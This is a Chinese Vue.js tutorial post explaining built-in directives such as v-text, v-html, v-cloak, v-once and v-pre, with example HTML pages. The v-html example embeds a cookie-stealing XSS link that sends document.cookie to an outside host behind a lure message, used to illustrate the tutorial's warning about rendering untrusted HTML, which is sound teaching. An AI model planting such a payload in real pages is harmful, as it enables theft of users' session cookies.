内置指令
文章发布较早,内容可能过时,阅读注意甄别。
# 笔记
本文将笔记统一前置整理:
我们学过的指令:
v-bind:
单向绑定解析表达式,可简写为:xxx
v-model:
双向数据绑定v-for:
遍历数组/对象/字符串v-on:
绑定事件监听,可简写为 @
v-if:
条件渲染(动态控制节点是否存在)v-else:
条件渲染(动态控制节点是否存在)v-show:
条件渲染(动态控制节点是否展示)v-text
指令:- 作用: 向其所在的节点中渲染文本内容
- 与插值语法的区别:
v-text 会替换掉节点中的内容,{{xx}}则不会
v-html
指令:- 作用:向指定节点中渲染包含 html 结构的内容。
- 与插值语法的区别:
v-html 会替换掉节点中所有的内容,{{xx}}不会
- v-html 可以识别 html 结构
严重注意:
v-html 有安全性问题!!!- 在网站上动态渲染任意 html 是非常危险的,容易导致 XSS 攻击。
- 一定要在可信的内容上使用 v-html,永远不要在用户提交的内容上使用 v-html。
v-cloak
指令(没有值):- 本质上是一个特殊属性,Vue 示例创建完毕并接管容器后,会删掉 v-cloak 属性。
- 使用 css 配合 v-cloak 可以解决网络慢时页面展示出{{xx}}插值语法的问题.
v-once
- v-once 所在节点在初次动态渲染后,就视为静态内容了。
- 以后数据的改变不会引起 v-once 所在结构的更新,可以用于优化性能。
v-pre 指令:
- 跳过其所在节点的编译过程
- 可利用它跳过:没有使用指令语法,没有使用插值语法的节点,会加快编译 :::
# v-text 指令
# 代码
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>内置指令v-text</title>
<script src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器 -->
<div id="root">
<div>你好,{{name}}</div>
<div v-text="name"></div>
<div v-text="str"></div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; // 禁用提示
new Vue({
el: "#root",
data: {
name: "eryajf",
str: "<h3>你好<h3>",
},
});
</script>
</body>
</html>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
# v-html 指令
# 代码
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>内置指令-v-html</title>
<script src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器 -->
<div id="root">
<div>你好,{{name}}</div>
<div v-text="str"></div>
<div v-html="str2"></div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; // 禁用提示
new Vue({
el: "#root",
data: {
name: "eryajf",
str: "<h3>你好<h3>",
str2: '<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>',
},
});
</script>
</body>
</html>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
# v-cloak 指令
# 代码
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>内置指令-v-cloak</title>
<style>
[v-cloak] {
display: none;
}
</style>
</head>
<body>
<!-- 准备好一个容器 -->
<div id="root">
<div v-cloak>{{name}}</div>
</div>
<script
type="text/javascript"
src="http://localhost:8080/resource/5s/vue.js"
></script>
</body>
<script type="text/javascript">
console.log("1");
Vue.config.productionTip = false; // 禁用提示
new Vue({
el: "#root",
data: {
name: "eryajf",
},
});
</script>
</html>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
# v-once 指令
# 代码
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>内置指令-v-once</title>
<script src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器 -->
<div id="root">
<h2 v-once>原始的n值为:{{n}}</h2>
<h2>当前的n值为:{{n}}</h2>
<button @click="n++">点我给n加1</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; // 禁用提示
new Vue({
el: "#root",
data: {
n: 1,
},
});
</script>
</body>
</html>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
# v-pre 指令
# 代码
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>内置指令-v-pre</title>
<script src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器 -->
<div id="root">
<h2 v-pre>Vue其实很简单</h2>
<h2>当前的n值为:{{n}}</h2>
<button @click="n++">点我给n加1</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; // 禁用提示
new Vue({
el: "#root",
data: {
n: 1,
},
});
</script>
</body>
</html>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28


上次更新: 2024/11/19, 23:11:42